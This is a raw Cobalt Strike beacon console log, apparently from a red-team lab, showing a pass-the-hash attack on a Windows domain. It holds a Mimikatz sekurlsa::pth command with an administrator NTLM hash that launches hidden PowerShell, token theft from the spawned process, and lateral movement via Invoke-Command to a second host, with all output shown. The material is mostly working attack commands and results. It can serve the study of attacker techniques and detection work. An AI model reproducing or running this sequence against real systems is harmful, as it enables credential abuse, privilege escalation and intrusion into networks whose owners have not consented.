 beacon> mimikatz sekurlsa::pth /user:administrator /domain:TEST /ntlm:218f220d3669eaf233a5327078f3ffb7 /run:"powershell -w hidden"
[*] Tasked beacon to run mimikatz's sekurlsa::pth /user:administrator /domain:TEST /ntlm:218f220d3669eaf233a5327078f3ffb7 /run:"powershell -w hidden" command
[+] host called home, sent: 1006151 bytes
[+] received output:
user     : administrator
domain   : TEST
program  : powershell -w hidden
impers.  : no
NTLM     : 218f220d3669eaf233a5327078f3ffb7
  |  PID  1712
  |  TID  2160
  |  LSA Process is now R/W
  |  LUID 0 ; 3667320 (00000000:0037f578)
  \_ msv1_0   - data copy @ 0000005DCF03E970 : OK !
  \_ kerberos - data copy @ 0000005DCF0A4318
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000005DCF080FD8 (16) -> null
[+] host called home, sent: 12 bytes
beacon> steal_token 1712
[*] Tasked beacon to steal token from PID 1712
[+] host called home, sent: 12 bytes
[+] Impersonated TEST\Administrator
beacon> powershell Invoke-Command -ComputerName win2008 -ScriptBlock { dir c:\}
[*] Tasked beacon to run: Invoke-Command -ComputerName win2008 -ScriptBlock { dir c:\}
[+] host called home, sent: 223 bytes
[+] received output:
    Directory: C:\
Mode                LastWriteTime     Length Name              PSComputerName
----                -------------     ------ ----              --------------
d----        10/14/2019   8:38 PM            50cf6ee4048c709fc win2008
                                             0
d----         1/15/2020   8:12 PM            inetpub           win2008
d----         1/19/2008   6:11 PM            PerfLogs          win2008
d----         1/26/2020   7:02 PM            phpstudy          win2008